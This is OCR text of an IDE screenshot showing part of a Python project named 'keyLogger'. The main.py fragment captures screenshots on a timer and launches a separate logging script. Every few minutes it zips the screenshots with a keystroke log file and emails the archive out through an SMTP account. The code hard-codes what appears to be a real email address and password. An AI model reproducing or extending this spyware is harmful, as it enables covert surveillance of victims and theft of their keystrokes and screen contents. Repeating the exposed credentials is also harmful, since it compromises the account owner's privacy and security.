 File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py main
Project main.py utils.pyi
keyLogger C:\Users\DEMIR\PycharmProjects\keyLogger
venv library root
1.png
2.png
3.png
4.png
5.png
6.png
7.png
8.png
log.txt
main.py
External Libraries
Scratches and Consoles
Project
Structure
Bookmarks
1 4 13 9
50 server.starttls()
51 server.login('ar_d_mr@hotmail.com', '010203eray')
52 server.sendmail(sender, receivers, msg.as_string())
53 print("=> Mail başarıyla gönderildi!")
54 start = time.time()
55 takeScreenShot()
56 p = subprocess.Popen([sys.executable, 'adox.py'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
57 print("=> Log tutmaya başlandı")
58 while True:
59 end = time.time()
60 if (end-start) >= (ssCounter*30):
61 takeScreenShot()
62 elif (end-start) >= 300*counter:
63 files = []
64 for i in range(ssCounter):
65 files.append("{0}.png".format(i+1))
66 files.append("log.txt")
67 zipFile(files)
68 sendMail(["files.zip"])
69 counter += 1
Run: main
C:\Users\DEMIR\PycharmProjects\keyLogger\venv\Scripts\python.exe C:/Users/DEMIR/PycharmProjects/keyLogger/main.py
=> Log tutmaya başlandı
Version Control Run TODO Problems Terminal Python Packages Python Console 2 Event Log
Packages installed successfully: Installed packages: 'pynput' (16 minutes ago) 56:44 CRLF UTF-8 4 spaces Python 3.7 (keyLogger)
9°C
Güneşli
PC
5
09:32
8.11.2022
1